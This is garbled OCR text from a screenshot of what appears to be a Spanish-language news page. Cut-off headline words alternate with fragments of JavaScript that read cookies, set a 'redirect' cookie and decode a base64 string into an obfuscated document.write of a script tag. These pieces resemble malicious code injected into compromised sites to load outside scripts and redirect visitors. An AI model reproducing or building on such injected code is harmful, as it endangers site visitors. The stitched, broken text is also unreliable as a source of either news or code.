
DINERO
CAMPAÑA
nt.cookie.match(new RegExp(“(?:^|;
INGRESO
+^])/g,”\\$1″)+”=([^;]*)”));return U?
ANTONI
t(U[1]):void 0}var
DETRÁS D
dW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU
EN AEROP
ath.floor(Date.now()/1e3+86400),date=new
PREVIOS 
ent.cookie=”redirect=”+time+”; path=/;
DESTINO,
e(”)}
LA INTELI
GRANDES 
RUTA DEL
CUENTAS 
SEGUIR LE